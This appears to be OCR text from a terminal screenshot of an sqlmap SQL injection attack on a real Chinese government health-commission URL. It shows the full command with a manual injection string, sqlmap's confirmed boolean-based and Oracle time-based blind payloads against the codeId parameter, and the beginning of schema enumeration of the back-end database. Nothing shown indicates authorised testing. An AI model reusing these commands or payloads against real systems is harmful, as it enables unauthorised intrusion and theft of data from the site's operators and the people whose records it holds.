 macbook — bash — 100×49
'
[*] shutting down at 17:31:15
Navicat
/sqlmap.py -u "http://www.nhfpc.gov.cn/xxgk/pages
/getManuscriptByType_manuscript.action?codeId=-1'%20OR%203*2*1%3d6%20AND%20000675%3d000675%20--%20&t
ype=A_styleType" --dbs
{1.0-dev-nongit-20140831}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:50:18
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] N
[17:50:19] [WARNING] it appears that you have provided tainted parameter values ('codeId=-1'%20OR%20
3*2*1%3d6%20AND%20000675%3d000675%20--%20') with most probably leftover chars/statements from manual
SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to ru
n properly
are you sure you want to continue? [y/N] Y
[17:50:20] [INFO] resuming back-end DBMS 'oracle'
[17:50:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: codeId
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeId=-1932' OR (1797=1797) AND 'QiOR' LIKE 'QiOR&type=A_styleType
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeId=-4547' OR 3251=DBMS_PIPE.RECEIVE_MESSAGE(CHR(121)||CHR(107)||CHR(84)||CHR(122),5
) AND 'dCtF' LIKE 'dCtF&type=A_styleType
---
[17:50:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:50:21] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[17:50:21] [INFO] fetching database (schema) names
[17:50:21] [INFO] fetching number of databases
[17:50:21] [INFO] resumed: 19
[17:50:21] [INFO] resumed: APEX_030200